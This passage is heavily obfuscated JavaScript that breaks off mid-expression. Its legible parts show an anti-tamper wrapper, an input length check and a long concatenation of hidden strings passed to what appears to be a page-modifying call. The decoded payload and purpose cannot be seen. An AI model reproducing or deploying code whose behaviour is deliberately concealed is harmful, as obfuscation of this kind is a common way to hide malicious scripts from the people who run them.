_0x379a02=(function(){const _0x39b932={'mhsEq':function(_0x2924ea){return _0x2924ea();},'XFTmH':function(_0x21ea35){return _0x21ea35();},'wpphq':_0x3aefd8(-0x9f,0x2df,0x6f,-0xcf,-0xf2)+_0x3aefd8(0x32a,0x1df,0x13c,0xac,0x22f),'KVCpM':function(_0x4753f0,_0x58df69,_0x4a003b){return _0x4753f0(_0x58df69,_0x4a003b);},'JLABl':_0x1cfbd9(0xa6c,0x995,0x7f3,0x80b,0x93d)+_0x1cfbd9(0x7ae,0x81e,0x63f,0x56a,0x7cf)+_0xa392cc(0x604,0x4bd,0x3e4,0x404,0x24b)+_0x82b2fb(0x58b,0x275,0x2ff,0x300,0x1a2)+_0x82b2fb(0x29b,0x3a3,0x350,0x1fc,-0x5c)+_0x1cfbd9(0x6c2,0xa9d,0x846,0x742,0x709),'hsHDB':function(_0x8d2411,_0x584f92){return _0x8d2411===_0x584f92;},'tlhzk':_0x82b2fb(0x295,0x2ad,0x449,0x20b,0x2a8),'tnMDD':function(_0x566c3e,_0xfe1b45){return _0x566c3e===_0xfe1b45;},'Zbrpd':_0x3aefd8(0x1,-0x1c6,0x3c,-0x24d,-0x72),'eagTv':_0x82b2fb(-0x30,0x1c,-0x125,0x54,0x217),'AFqxA':function(_0x301afa,_0x5f19f1){return _0x301afa!==_0x5f19f1;},'COKMW':function(_0x135a76,_0x99bc6c){return _0x135a76(_0x99bc6c);},'aaCuI':function(_0x12215e,_0x11b875,_0x5b1a0e){return _0x12215e(_0x11b875,_0x5b1a0e);},'foNEH':_0x82b2fb(-0x116,-0x91,0xcc,-0x122,-0x2a9)+_0xa392cc(0x103,0x34c,0x301,0x442,0x326)+_0xa392cc(0x354,0x282,0x4c4,0x48e,0x516)+_0x3aefd8(0x470,0x5,0x225,-0x45,0x199),'fxfUE':_0x3aefd8(0x5e,0x62,-0x20b,-0x14a,-0x2d2)};function _0x82b2fb(_0x38d426,_0x99db72,_0x180b9f,_0x3e98b8,_0x3d6131){return _0x38c4(_0x3e98b8- -0x227,_0x99db72);}function _0xa392cc(_0x708f65,_0x3dd2bc,_0x3b9c05,_0x577b12,_0xca217){return _0x38c4(_0x3b9c05- -0xae,_0x708f65);}function _0x4519bd(_0x3c8325,_0x9df6ee,_0x15c310,_0x2b52ba,_0x5b9626){return _0x38c4(_0x5b9626-0x11c,_0x3c8325);}function _0x3aefd8(_0xa45aa3,_0x29de7c,_0x41c6da,_0x3dec5d,_0x149393){return _0x38c4(_0x41c6da- -0x342,_0x29de7c);}function _0x1cfbd9(_0x5b42ce,_0x1af577,_0x5cb6d7,_0x792233,_0x5604e0){return _0x38c4(_0x5cb6d7-0x369,_0x5604e0);}let _0x21a9ad=!![];return function(_0x283f27,_0x1a13cb){function _0xae2181(_0x59ccea,_0x9c5c63,_0x8fdfdd,_0x446695,_0x42207f){return _0xa392cc(_0x9c5c63,_0x9c5c63-0x0,_0x42207f-0x405,_0x446695-0x168,_0x42207f-0x19f);}function _0x361a05(_0x5c9114,_0x44032b,_0x22edde,_0x389448,_0xb31c58){return _0x82b2fb(_0x5c9114-0x153,_0xb31c58,_0x22edde-0x174,_0x22edde-0x1b8,_0xb31c58-0x9c);}function _0x58abef(_0x22a318,_0x3fe54f,_0x4e2ba3,_0x18e89d,_0x4144e3){return _0x82b2fb(_0x22a318-0x55,_0x4e2ba3,_0x4e2ba3-0x1af,_0x22a318-0x503,_0x4144e3-0x7b);}function _0x18679d(_0x498cd3,_0x2ced69,_0x26c2ac,_0x127fa9,_0x447be9){return _0xa392cc(_0x447be9,_0x2ced69-0x140,_0x127fa9- -0x24d,_0x127fa9-0x13a,_0x447be9-0x4c);}function _0x1c1615(_0x21c0dd,_0x4a078e,_0x5790b8,_0x334609,_0x4dc2e5){return _0xa392cc(_0x334609,_0x4a078e-0x80,_0x4a078e-0x9a,_0x334609-0x25,_0x4dc2e5-0x1bb);}const _0x26c5bb={'ndRdu':function(_0x476666,_0x198f84){function _0x1a8281(_0x547e59,_0x2b9043,_0x15a2af,_0x2a6430,_0x4c3206){return _0x38c4(_0x2a6430- -0x3bb,_0x547e59);}return _0x39b932[_0x1a8281(0x47b,-0x5c,0x29a,0x1f7,0x3fe)](_0x476666,_0x198f84);},'LGxyL':function(_0x346a54,_0x53c933){function _0x4372a6(_0x3b93d6,_0x476908,_0x4046b9,_0x23d06c,_0x3ca5bc){return _0x38c4(_0x23d06c-0x86,_0x3ca5bc);}return _0x39b932[_0x4372a6(0x356,0x452,0x3ba,0x38e,0x4ad)](_0x346a54,_0x53c933);},'qhuRL':function(_0xbc3a8c,_0x4a6a8c,_0x31b2ba){function _0x4f215f(_0x5d99c9,_0x120678,_0x2e6124,_0x1bb3e9,_0x1d4e54){return _0x38c4(_0x5d99c9-0xcb,_0x2e6124);}return _0x39b932[_0x4f215f(0x5e9,0x725,0x3d5,0x773,0x77a)](_0xbc3a8c,_0x4a6a8c,_0x31b2ba);},'rbpOa':_0x39b932[_0x361a05(0x263,0x67,0x7d,0x1f5,0x1ed)]};if(_0x39b932[_0xae2181(0x7ab,0x980,0x753,0x726,0x909)](_0x39b932[_0x361a05(0xfb,-0x15,0x165,0xfa,-0x37)],_0x39b932[_0x361a05(0x165,-0x83,0x165,0x1c4,0x274)]))_0x39b932[_0x361a05(0x43c,0x4f6,0x33e,0x5a8,0x527)](_0x284d4c);else{const _0x4397b8=_0x21a9ad?function(){const _0xfb3e54={'tFzlp':function(_0x8b8194){function _0x5e96e0(_0x1c88fe,_0x85fa31,_0x5b62c0,_0x265d76,_0x34e88c){return _0x38c4(_0x5b62c0- -0x22a,_0x265d76);}return _0x39b932[_0x5e96e0(0x25,0xb5,-0xe3,-0xd5,-0x79)](_0x8b8194);},'XLUdI':_0x39b932[_0x7527df(0x11d,0x2e8,0x3a0,0x1d2,0x621)],'CNUaA':function(_0x27187f,_0x4013ec,_0x3da059){function _0x2f7b67(_0x2abd25,_0x34bf4f,_0x289995,_0x1c9d1a,_0x2beeb1){return _0x7527df(_0x2abd25-0x46,_0x34bf4f-0x89,_0x2beeb1- -0x488,_0x289995,_0x2beeb1-0x28);}return _0x39b932[_0x2f7b67(0xd5,-0x171,0x26a,-0x1c3,-0x17)](_0x27187f,_0x4013ec,_0x3da059);},'gcpfU':_0x39b932[_0x3e498a(0x647,0x37e,0x825,0x7db,0x5dd)]};function _0x3a816f(_0x2b6737,_0x430c30,_0x4497ab,_0x3a20b6,_0x5a4fcc){return _0x361a05(_0x2b6737-0x4a,_0x430c30-0x137,_0x3a20b6-0x102,_0x3a20b6-0xa5,_0x2b6737);}function _0x218589(_0x2115f2,_0x336c3e,_0x6c21b9,_0xbeed06,_0x103caa){return _0xae2181(_0x2115f2-0x11a,_0x2115f2,_0x6c21b9-0x63,_0xbeed06-0x1b1,_0x336c3e- -0x626);}function _0x3e498a(_0x253d51,_0x5b7ec5,_0x3d2074,_0x2530fe,_0xb45667){return _0x58abef(_0xb45667- -0x13,_0x5b7ec5-0xbb,_0x5b7ec5,_0x2530fe-0x1c,_0xb45667-0x177);}function _0x7527df(_0x6a1166,_0x2cf6be,_0x3899b8,_0x2ad5fd,_0x42b27c){return _0xae2181(_0x6a1166-0xae,_0x2ad5fd,_0x3899b8-0x1c2,_0x2ad5fd-0xea,_0x3899b8- -0x1b3);}function _0x16e1c0(_0x4eff8d,_0x476c1f,_0x268e33,_0xa07b29,_0x28a62c){return _0x361a05(_0x4eff8d-0x179,_0x476c1f-0x8a,_0x28a62c-0x3de,_0xa07b29-0xd2,_0x476c1f);}if(_0x39b932[_0x16e1c0(0x828,0x9e0,0x604,0x8de,0x78c)](_0x39b932[_0x218589(-0x282,-0x139,0xae,0x13a,-0x324)],_0x39b932[_0x3a816f(0x13d,0x12a,0x2dc,0x229,0x3e0)])){if(_0x1a13cb){if(_0x39b932[_0x3e498a(0x3ad,0x281,0x5e2,0x30a,0x512)](_0x39b932[_0x3a816f(0x464,0x428,0x544,0x2e5,0x483)],_0x39b932[_0x7527df(0x7c3,0x548,0x735,0x85a,0x5b2)])){const _0x6f275c=_0x36faa9[_0x3a816f(0x2ce,0x503,0x51c,0x37a,0x4f4)][_0x7527df(0x56f,0x5b9,0x4aa,0x702,0x25e)+'ce'](/\s/g,'');if(!_0x2a2b3a)return![];if(_0x26c5bb[_0x218589(0x2e,-0x196,-0x334,0x83,-0x36e)](_0x6f275c[_0x3a816f(-0x7,0x1e5,0x179,0x16e,-0x11b)+'h'],-0x3*-0x6b9+0x1*-0xc88+-0x793)||!_0x26c5bb[_0x3a816f(0x550,0x72a,0x6ec,0x4f3,0x555)](_0x4b9a1e,_0x6f275c))return _0x26c5bb[_0x218589(0x26,-0x6f,0xf7,-0x9d,-0x186)](_0xb8ebc1,_0x441b5a,_0x26c5bb[_0x3e498a(0x547,0x738,0x40d,0x2ab,0x4ab)]),![];return _0x26c5bb[_0x16e1c0(0x5ce,0x644,0x9e0,0x81d,0x7cf)](_0xed5a03,_0x3f60a1),!![];}else{const _0x17af8d=_0x1a13cb[_0x7527df(0x526,0x560,0x326,0xa7,0xa6)](_0x283f27,arguments);return _0x1a13cb=null,_0x17af8d;}}}else!_0x2836e3[_0x16e1c0(0x7ec,0x7ec,0x916,0x421,0x6b0)+_0x16e1c0(0x536,0x4e6,0x82e,0x420,0x62d)+_0x3a816f(0x328,0x3b7,0x4cf,0x39c,0x60f)](_0x2b26c4)&&(_0x310584[_0x218589(0x261,0x2a2,0xd4,0x26b,0x99)+_0x218589(0x26a,0x19b,-0x9a,0x2aa,-0x25)+_0x3e498a(0x7f4,0x8c2,0x653,0x842,0x719)+_0x3e498a(0x588,0x681,0x3f1,0x799,0x660)](_0xfb3e54[_0x3a816f(0x3f,0x12,0x21b,0x252,0x3fd)],_0x7527df(0x60d,0x41c,0x3db,0x239,0x19c)+_0x218589(0xec,0x197,0x293,0xf,0x267)+_0x3a816f(0x1ea,0x41f,0x560,0x431,0x368)+_0x7527df(0x450,0x486,0x366,0x498,0xd0)+_0x4fb338+(_0x3e498a(0x614,0x792,0x499,0x534,0x6f7)+_0x218589(-0xa0,-0x6e,-0x2d0,-0x1c7,0x1b0)+_0x16e1c0(0x409,0x2ec,0x40b,0x58a,0x47c)+_0x3a816f(0x304,0x49e,0x2cc,0x46f,0x365)+_0x3a816f(0x38a,0x1c7,0x3ff,0x407,0x1c3)+_0x218589(0x3a5,0x2e1,0x1a0,0x126,0x4a)+_0x16e1c0(0x754,0x819,0x745,0x72d,0x5b2)+_0x7527df(0x4cb,0x5e5,0x4d8,0x730,0x6e4)+_0x218589(-0x161,0x135,0x59,0x23b,-0xb3)+_0x16e1c0(0xa6d,0x666,0xaa4,0x737,0x881)+_0x3a816f(0x281,0x309,0x16c,0x2a0,0x13c)+_0x218589(-0x424,-0x1bb,-0x377,-0x280,-0x3dc)+_0x7527df(0x4f3,0x82f,0x6d5,0x626,0x682)+_0x7527df(0x6ab,0x5d6,0x733,0x5e2,0x49b)+_0x3a816f(0x3c0,0x252,0x170,0x1c9,0x1cc)+_0x218589(0xb6,0x1f9,0x40e,0x37d,0x1a5)+_0x3a816f(0x72e,0x644,0x74e,0x66d,0x58f)+_0x3e498a(0x4d6,0x3b0,0x22e,0x4b8,0x431)+_0x3a816f(0x6f3,0x635,0x7ea,0x554,0x360)+_0x3a816f(0x500,0x6a9,0x485,0x4f1,0x462)+_0x7527df(0x48e,0x57a,0x44b,0x530,0x4a1)+_0x7527df(0x29e,0x4f5,0x4c1,0x5c8,0x364)+_0x3e498a(0x549,0x26c,0x2a4,0x6d7,0x4cf)+_0x16e1c0(0xb05,0x9d9,0x60a,0x888,0x870)+_0x218589(0xca,-0x33,-0x2b9,0x184,-0x59)+_0x7527df(0x4d5,0x35c,0x526,0x3d5,0x69a)+_0x3e498a(0x429,0x223,0x61c,0x211,0x44d)+_0x3a816f(-0x8a,0x3c6,0x109,0x145,0x30a)+_0x7527df(0x65b,0x3c2,0x586,0x774,0x567)+_0x3e498a(0x9a8,0x549,0x6be,0x703,0x7c9)+_0x3e498a(0x676,0x792,0x6d0,0xada,0x845)+_0x16e1c0(0x5ef,0x800,0x73f,0x4b4,0x73d)+_0x218589(-0x1b5,-0x6e,-0x64,-0x2ce,-0x87)+_0x218589(-0x26a,-0x6e,-0x3d,-0xca,-0x194)+_0x218589(0x1,0x289,0x512,0xa4,0x266)+_0x218589(-0x4,-0x162,-0x28a,-0x21e,-0x3aa)+_0x3a816f(0x7a1,0x2e4,0x4f7,0x55d,0x384)+_0x16e1c0(0x58a,0x6a7,0x8a9,0x687,0x709)+_0x7527df(0x348,0x1ce,0x33f,0x26f,0x14b)+_0x16e1c0(0x547,0x5fb,0x40c,0x39d,0x4bb)+_0x218589(0x274,0x6,0xa,-0x5b,0x175)+_0x16e1c0(0x7aa,0x5ed,0x598,0x4ac,0x736)+_0x16e1c0(0x6d9,0x713,0xadb,0x9e5,0x8b7)+_0x7527df(0x53b,0x323,0x3c0,0x3c0,0x20d)+_0x3e498a(0x407,0x785,0x536,0x46e,0x665)+_0x16e1c0(0x27c,0x579,0x2f5,0x1c3,0x43a)+_0x16e1c0(0x816,0x4c6,0x624,0x757,0x71f)+_0x16e1c0(0x9f0,0x74f,0x6db,0xaef,0x8d0)+_0x16e1c0(0x534,0x8f8,0x559,0x6b4,0x764)+_0x16e1c0(0x61c,0x47d,0x805,0x495,0x690)+_0x16e1c0(0x564,0x78a,0x28d,0x5f0,0x506)+_0x3a816f(0x1d8,0x225,0x1a2,0x41e,0x335)+_0x3a816f(0x6d3,0x31c,0x449,0x548,0x771)+_0x3a816f(0x3a6,0x2a2,0x55c,0x311,0x42d)+_0x218589(-0x104,0xff,0x172,0x48,-0xa2)+_0x3e498a(0x385,0x694,0x614,0x702,0x52a)+_0x3a816f(0xa1,0x401,0x177,0x2f4,0xe9)+_0x7527df(0x39f,0x51d,0x60a,0x856,0x3fd)+_0x3a816f(0x8,0x3db,0x3d3,0x27b,0x2a3)+_0x16e1c0(0x4b6,0x458,0x459,0x700,0x5fb)+_0x3a816f(0x43f,0x6c8,0x4d3,0x512,0x42a)+_0x3e498a(0x223,0x597,0x55c,0x33d,0x497)+_0x7527df(0x417,0x9a,0x331,0x52d,0x400)+_0x3a816f(0x428,0x345,0x4a0,0x439,0x668)+_0x7527df(0x34b,0x470,0x541,0x2b5,0x7b0)+_0x3a816f(0x2a9,0x14b,0xfa,0x33d,0x4da)+_0x218589(0x2c,0x21a,0x25a,0x2dc,0x3e3)+_0x218589(0x469,0x2ef,0xcc,0x4cc,0x8f)+_0x7527df(0x546,0x609,0x508,0x344,0x696)+_0x16e1c0(0x5f7,0x4c8,0x4ff,0x399,0x594)+_0x218589(-0x3d2,-0x164,-0x3bd,-0xaf,-0xb9)+_0x3e498a(0x3e3,0x768,0x4c7,0x5f9,0x542)+_0x3e498a(0x35e,0x3b6,0x5e1,0x628,0x52a)+_0x3a816f(0x50a,0x4ce,0x86,0x2f4,0x2ab)+_0x7527df(0x80f,0x395,0x60a,0x428,0x3a2)+_0x218589(0x87,0xb2,0xd7,0x19a,-0xd8)+_0x218589(-0x52,-0x6e,-0x178,-0x259,0x5e)+_0x7527df(0x574,0x66f,0x405,0x4b8,0x506)+_0x7527df(0x5e4,0x289,0x405,0x272,0x31f)+_0x16e1c0(0x789,0xa29,0x71e,0x5b2,0x804)+_0x3a816f(0x5e3,0x347,0x583,0x47d,0x6c8)+_0x7527df(0x41c,0x78,0x292,0x22,0x3fb)+_0x7527df(0x6d0,0x560,0x4e0,0x6ed,0x567)+_0x3e498a(0x368,0x75e,0x402,0x798,0x538)+_0x7527df(0x4e6,0x9bf,0x734,0x86e,0x86a)+_0x218589(0x1f2,0x2c4,0xd5,0x39c,0x111)+_0x16e1c0(0x7ca,0x8b3,0x511,0x522,0x6cd)+_0x3e498a(0x76a,0x93a,0x58d,0x93b,0x744)+_0x7527df(0x2de,0x5ca,0x503,0x427,0x64c)+_0x218589(-0xde,-0x161,-0xf9,-0x1ef,-0x386)+_0x218589(-0x195,0xa5,0x187,0x2bb,0x5)+_0x3a816f(0x54d,0x82f,0x6e5,0x643,0x782)+_0x7527df(0x32f,0x2a9,0x420,0x212,0x69e)+_0x16e1c0(0x963,0x4e4,0x637,0x48e,0x6e8)+_0x3e498a(0x742,0x6e0,0x691,0x8a9,0x712)+_0x3e498a(0x5cc,0x5d2,0x5b5,0x201,0x39a)+_0x7527df(0x67d,0x1ca,0x405,0x5c6,0x276)+_0x3e498a(0x5f9,0x3d2,0x6e0,0x530,0x52a)+_0x16e1c0(0x383,0x6b5,0x44d,0x2ca,0x511)+_0x218589(0x44f,0x244,0x3a1,0x427,0x375)+_0x16e1c0(0x8c7,0x767,0x74f,0x6c3,0x6c1)+_0x16e1c0(0x5ca,0x535,0x913,0x60e,0x6c4)+_0x3a816f(0x69f,0x676,0x800,0x598,0x503)+_0x16e1c0(0x662,0xa17,0x713,0xacb,0x8c5)+_0x3e498a(0x5cc,0x723,0x56f,0x984,0x755)+_0x3e498a(0x9cc,0x7d1,0x62a,0x5e2,0x7eb)+_0x3a816f(0x780,0x7a5,0x551,0x5bd,0x7f9)+_0x7527df(0x720,0x697,0x656,0x3d7,0x57f)+_0x16e1c0(0x963,0x93f,0x4b1,0x65f,0x71a)+_0x3e498a(0x857,0x864,0x4f0,0x8f1,0x70c)+_0x3e498a(0x314,0x2c2,0x4c7,0x5c5,0x555)+_0x218589(-0x1db,-0xb,0x16,-0x244,-0x5)+_0x218589(0x4e9,0x29f,0x514,0x5f,0x246)+_0x3e498a(0x78b,0x5e3,0x549,0x7fe,0x637)+_0x3a816f(0x538,0x660,0x53b,0x56c,0x7b7)+_0x3e498a(0x6b9,0x6d6,0x449,0x46c,0x531)+_0x3a816f(0x92,0x394,0x20d,0x2f4,0x19a)+_0x3a816f(0x40f,0x2e5,0x16b,0x2f4,0x1cd)+_0x3e498a(0x2a9,0x77e,0x75a,0x56c,0x52a)+_0x7527df(0x495,0x554,0x639,0x50a,0x859)+_0x3e498a(0x495,0x4f3,0x6f2,0x4de,0x6b3)+_0x3e498a(0x3b6,0x558,0x627,0x58d,0x3b7)+_0x3a816f(0x244,0x592,0x5d9,0x3cf,0x501)+_0x218589(0xaf,-0x60,-0xae,-0x1d7,-0x120)+_0x7527df(0x6a0,0x546,0x734,0x4d2,0x659)+_0x218589(0x17d,0x2c4,0x426,0x2ee,0x474)+_0x3e498a(0x67d,0x7f9,0x505,0x72f,0x627)+_0x3a816f(0x18a,0x555,0x20b,0x31b,0x346)+_0x16e1c0(0x3b9,0x29e,0x3c3,0x50f,0x52c)+_0x3e498a(0x2b5,0x4fb,0x1ae,0x43a,0x437)+_0x218589(0x22d,0xa5,0x225,0x1ab,0x305)+_0x3e498a(0x61b,0x909,0x715,0x8d1,0x879)+_0x218589(-0x6b,-0x53,0x53,0x138,-0x2d0)+_0x218589(0x214,0xaa,0x1b2,0x1f6,-0x3c)+_0x3a816f(0x2f6,0x42c,0x288,0x4dc,0x5d6)+_0x7527df(0x1c,0x82,0x275,-0x17,0x99)+_0x16e1c0(0x516,0x779,0x49a,0x5c8,0x5d0)+_0x218589(-0x178,-0x6e,0x2d,-0x2e5,-0x240)+_0x16e1c0(0x4d7,0x3d2,0x6c5,0x4e6,0x511)+_0x218589(0x32b,0x244,0xfc,0x3fe,0x1a2)+_0x16e1c0(0x4e6,0x80f,0x793,0x6d2,0x6c1)+_0x218589(-0x13e,0x86,-0xec,-0x100,0x218)+_0x3a816f(0x482,0x434,0x6e3,0x598,0x425)+_0x16e1c0(0xb0b,0x8dc,0x935,0x712,0x8c5)+_0x16e1c0(0x6a0,0x6b0,0x755,0x7b0,0x7fb)+_0x3a816f(0x788,0x436,0x77b,0x5b5,0x5a6)+_0x3a816f(0x818,0x4b2,0x65f,0x5bd,0x778)+_0x16e1c0(0x652,0x4f7,0x600,0x6b2,0x6e4)+_0x16e1c0(0x6a3,0x89e,0x91d,0x59d,0x7e9)+_0x16e1c0(0x350,0x28e,0x54e,0x3d5,0x44c)+_0x7527df(0x36a,0x4fb,0x310,0x283,0x265)+_0x3a816f(0xad,-0xc3,0x3c1,0x179,0x16e)+_0x16e1c0(0x713,0x46d,0x478,0x471,0x4f7)+_0x16e1c0(0x4d1,0x784,0x568,0x796,0x721)+_0x218589(0xfd,-0x17e,0x9d,-0x2ea,-0x23)+_0x3e498a(0xa86,0x699,0x5a2,0x8d4,0x816)+_0x3e498a(0x2d5,0x4d0,0x489,0x29a,0x52a)+_0x7527df(0x3a5,0x393,0x405,0x292,0x461)+_0x3e498a(0x506,0x570,0x834,0x6da,0x72f)+_0x16e1c0(0x966,0x993,0x7be,0x868,0x946)+_0x218589(0x3f,0x130,0x33f,0x17a,0x351)+_0x3a816f(0x1a6,-0x44,0xc,0x20a,0xa8)+_0x3a816f(0x4dc,0xa4,0x3e8,0x245,0x15d)+_0x16e1c0(0x6d1,0x7e0,0x90b,0x62d,0x78e)+_0x7527df(0x340,0x735,0x4e3,0x3da,0x3ea)+_0x16e1c0(0x994,0x989,0x680,0x834,0x916)+_0x3a816f(0x2cd,-0x43,0x2e4,0x24d,0x8d)+_0x218589(0xdd,0x1f6,0x107,0x381,-0x95)+_0x3a816f(0x3f4,0x2d2,0x315,0x43f,0x1e3)+_0x218589(-0x272,-0x13d,-0x2b0,0x3d,-0x144)+_0x3e498a(0x254,0x37b,0x30e,0x6bd,0x437)+_0x16e1c0(0x4a2,0x466,0x74e,0x8e4,0x6e3)+_0x218589(0x55,0x2e1,0x4f3,0x9a,0x222)+_0x3e498a(0x359,0x6b4,0x3b8,0x627,0x545)+_0x7527df(0x2a5,0x6d8,0x51d,0x696,0x710)+_0x218589(0x1ef,0x17a,0x104,0xc5,0x282)+_0x3a816f(0x19,0x137,0x2f7,0x164,-0x103)+_0x3e498a(0x322,0x6e9,0x616,0x6a8,0x52a)+_0x16e1c0(0x4d9,0x448,0x69b,0x42c,0x5d0)+_0x3e498a(0x40e,0x5a8,0x5a9,0x6ef,0x46b)+_0x218589(-0x23,0x244,0x3da,0x17b,0x299)+_0x3a816f(0x66b,0x2bf,0x1b1,0x3e5,0x2e5)+_0x3a816f(0x59b,0x61c,0x2d3,0x3e8,0x2e8)+_0x3a816f(0x82d,0x40b,0x7b4,0x598,0x5da)+_0x16e1c0(0x77a,0x9c9,0x748,0x9fc,0x8c5)+_0x16e1c0(0x72f,0x87b,0x910,0x7f7,0x7fb)+_0x7527df(0x6af,0x6fe,0x6c6,0x751,0x62f)+_0x3e498a(0x5cf,0x82d,0x7dc,0x7f4,0x7f3)+_0x16e1c0(0x529,0x573,0x4dd,0x6ff,0x705)+_0x16e1c0(0x2dc,0x41e,0x26c,0x1da,0x44c)+_0x16e1c0(0x63a,0x27b,0x2ae,0x3b9,0x4db)+_0x7527df(0x1cf,0x3d4,0x28a,0x1b0,0x3d7)+_0x3e498a(0x549,0x68a,0x699,0x274,0x451)+_0x3e498a(0x6a6,0x7a7,0x683,0x741,0x67b)+_0x3a816f(0x1b7,0x3ad,0x1f3,0x1e4,0x1)+_0x3a816f(0x855,0x3a3,0x70b,0x5e0,0x793)+_0x7527df(0x600,0x39f,0x405,0x4cb,0x51c)+_0x3e498a(0x409,0x5ac,0x2c0,0x485,0x52a)+_0x218589(0x1a5,0x151,0x2ce,0x211,0x249)+_0x218589(-0x67,0x81,0x4c,-0x18a,-0x57)+(_0x3a816f(0xec,0x4dd,0x497,0x2f4,0x573)+_0x16e1c0(0x5af,0x80d,0x5f4,0x710,0x5d0)+_0x3a816f(0x126,0x254,0x30e,0x379,0x26f)+_0x3a816f(0x218,0x1ea,0x47b,0x2cb,0x1bc)+_0x16e1c0(0x55d,0x849,0x502,0x670,0x5d0)+_0x3a816f(0x561,0x33b,0x87,0x2f4,0x457)+_0x3e498a(0x48f,0x4ac,0x6e1,0x60f,0x6ca)+_0x3a816f(0xd0,0x1c5,0x48f,0x363,0x414)+_0x16e1c0(0x68e,0x497,0x7d1,0x3bc,0x547)+_0x218589(-0x192,0xbc,0x26d,0x1f2,-0x10f)+_0x3a816f(0x350,0x3c5,0x7a9,0x548,0x2b4)+_0x16e1c0(0x6a5,0x202,0x219,0x4e4,0x428)+_0x3a816f(0x677,0x8e5,0x75d,0x669,0x659)+_0x3a816f(0x53b,0x488,0x2cb,0x305,0x2bc)+_0x3e498a(0x188,0x52f,0x5c1,0x5b1,0x3e0)+_0x218589(-0x316,-0x7f,-0x225,-0x4d,0x208)+_0x16e1c0(0x265,0x5ce,0x6ab,0x323,0x451)+_0x218589(-0x17c,-0x6e,-0x251,0x70,0x163)+_0x7527df(0x249,0x633,0x405,0x3c2,0x48c)+_0x3a816f(0x398,0x701,0x534,0x4f9,0x4fc)+_0x3a816f(0x3ff,0x20a,0x37a,0x27b,0x4fd)+_0x16e1c0(0x7e0,0x5a5,0x88b,0x75a,0x5fb)+_0x7527df(0x42a,0x581,0x4ff,0x5ba,0x286)+_0x7527df(0x18c,0x456,0x30b,0x120,0x21e)+_0x16e1c0(0x4af,0x377,0x35d,0x2d0,0x465)+_0x16e1c0(0x652,0x6dc,0x40d,0x47e,0x59f)+_0x16e1c0(0x5c1,0x41a,0x419,0x8d5,0x650)+_0x7527df(0x57f,0x71c,0x601,0x5ab,0x88a)+_0x16e1c0(0x87e,0x74f,0xaa4,0x65c,0x8e2)+_0x7527df(0x26a,0xf8,0x35d,0x27e,0x3db)+_0x16e1c0(0x45d,0x668,0x307,0x5a4,0x4fa)+_0x7527df(0x383,0x75b,0x5e3,0x72f,0x868)+_0x3e498a(0x511,0x40b,0x632,0x5c8,0x52e)+_0x16e1c0(0x895,0x669,0x678,0x81f,0x739)+_0x16e1c0(0x5ad,0x942,0x9f6,0x686,0x807)+_0x3e498a(0x964,0x886,0x5cb,0x901,0x798)+_0x16e1c0(0x3e6,0x3e5,0x388,0x5ac,0x43b)+_0x16e1c0(0x58d,0x710,0x5c1,0x4c0,0x665)+_0x3e498a(0x630,0x644,0x5ab,0x7db,0x7c2)+_0x7527df(0x3ed,0x527,0x405,0x262,0x2a2)+_0x218589(-0x304,-0x6e,-0x12d,0xf9,0x1e7)+_0x3e498a(0x4e3,0x3f5,0x6db,0x42c,0x46b)+_0x3a816f(0x5af,0x784,0x645,0x603,0x56c)+_0x7527df(0x49f,0x2d,0x2ac,0x452,0x37d)+_0x16e1c0(0x348,0x2af,0x38a,0x5c0,0x495)+_0x218589(-0xc5,0xa0,-0x138,0x1c5,0x12c)+_0x3a816f(0x54a,0x45c,0x35a,0x4fb,0x6d5)+_0x3a816f(0x560,0x5ed,0x600,0x629,0x3ea)+_0x16e1c0(0x8a6,0x793,0x5e1,0x8e9,0x6aa)+_0x7527df(0x3c8,0x2c7,0x433,0x65f,0x23e)+_0x3e498a(0x2e3,0x501,0x759,0x631,0x522)+_0x218589(-0x1d3,-0xee,-0x10b,0xde,0x122)+_0x3e498a(0x591,0x889,0x7dd,0x857,0x71e)+_0x7527df(0x39b,0x607,0x5f9,0x6a3,0x5c1)+_0x218589(0x23c,0x186,0x1e4,0x30,0x407)+_0x3e498a(0x2d4,0x627,0x3d7,0x196,0x3c0)+_0x3a816f(0x4ba,0x691,0x5be,0x407,0x5ad)+_0x7527df(0x49d,0x31e,0x2c7,0x38d,0x44f)+_0x218589(-0x11b,0xe5,0x14b,0x2a9,0x2f9)+_0x218589(-0xc2,-0x1a4,0xe5,-0x8,0xa4)+_0x3e498a(0x403,0x210,0x12d,0x3fe,0x384)+_0x7527df(0x653,0x7c3,0x665,0x6fd,0x574)+_0x218589(0xf6,-0xff,-0x340,0x13d,-0x34)+_0x16e1c0(0x416,0x738,0x4d6,0x748,0x587)+_0x16e1c0(0x2ad,0x633,0x4b6,0x2d9,0x42a)+_0x218589(-0x92,-0x1ff,-0x2bb,-0x415,-0x2c5)+_0x3e498a(0x409,0x5f2,0x32d,0x284,0x4a6)+_0x218589(-0x2bd,-0x116,-0xbe,-0x5c,-0x24c)+_0x3a816f(0x43b,0x2df,0x30d,0x21e,0x2e2)+_0x3e498a(0x975,0x6b3,0x968,0x6f7,0x708)+_0x7527df(0x4d8,0x4c1,0x5e9,0x78d,0x455)+_0x16e1c0(0x6a3,0x5f3,0x450,0x67b,0x57a)+_0x7527df(0x450,0x535,0x29c,0x514,0x516)+_0x3a816f(0x1ab,0x2b7,0x50b,0x38e,0x37b)+_0x3e498a(0x2eb,0x731,0x3a0,0x7c3,0x540)+_0x3a816f(0x549,0x3bb,0x25c,0x43a,0x57d)+_0x218589(0x29,0x16b,0x3a9,0x271,0xb2)+_0x7527df(0x229,0x3f1,0x2ea,0x119,0x4cf)+_0x16e1c0(0x6ec,0x6b0,0x62e,0x673,0x5b3)+_0x7527df(0x842,0x356,0x5be,0x337,0x79f)+_0x3e498a(0x784,0x67a,0x59a,0x7c6,0x68e)+_0x218589(-0x12e,-0x6e,0xcb,0x139,0x1d1)+_0x3a816f(0x4a8,0x54a,0x504,0x2f4,0x7d)+_0x218589(-0x1a5,-0x1c2,-0x2d1,0x1f,-0x435)+_0x16e1c0(0x64e,0x495,0x564,0x711,0x719)+_0x3a816f(0x2f3,0x2da,0xea,0x1d4,0x38f)+_0x218589(0xbf,0xd0,0x1ef,-0x121,-0x1c5)+_0x16e1c0(0x90d,0x68e,0x77c,0xb0e,0x915)+_0x218589(0x36e,0x27b,0xf8,0x157,0x2ef)+_0x3a816f(0x1c9,0x50d,0x49c,0x363,0x27e)+_0x16e1c0(0x873,0x9d9,0x5a0,0x7dc,0x775)+_0x218589(-0x385,-0x16a,-0x387,0x3d,0x8c)+_0x7527df(0x16a,0x5d2,0x35a,0x4de,0x147)+_0x16e1c0(0x6d9,0x827,0x57a,0x51b,0x6a2)+_0x3a816f